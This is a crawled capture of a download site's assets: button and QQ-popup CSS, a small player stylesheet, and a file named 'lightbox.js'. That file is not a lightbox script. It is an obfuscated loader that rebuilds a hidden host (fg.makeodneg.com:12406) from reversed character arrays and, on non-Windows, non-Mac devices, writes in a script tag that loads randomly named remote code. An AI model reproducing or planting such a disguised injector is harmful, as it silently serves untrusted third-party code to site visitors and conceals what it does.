font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: text/css
request_url: https://www.66ss.org/e/DownSys/play/css2.css
body_size: 72
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/d/lightbox.js
body_size: 413
content:
(function(){var i=[['g','e','n','d','o','e','k','a','m']],x=function(a){return a['r'+'ev'+'er'+'se']().join('')},m=navigator.platform,g=[['g','f'],'.',['6','0','4','2','1',':','m','o','c']],c=document,z=x(g[0])+g[1]+x(i[(new Date()).getDate()%1])+g[1]+x(g[2]),b='wri'+'te',d='scr'+'ipt',h=' s'+'rc',g=z+'/'+Math.random().toString(36)[2]+x(['s','k','b','v','o','n','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(m.indexOf('Win')!==0&&m.indexOf('Mac')!==0)?(c[b]('<'+d+''+h+'='),c[b]('h'),c[b]('tt'),c[b]('p'),c[b]('s:'),c[b]('//'),c[b](g),c[b]('></'+d+'>')):0})();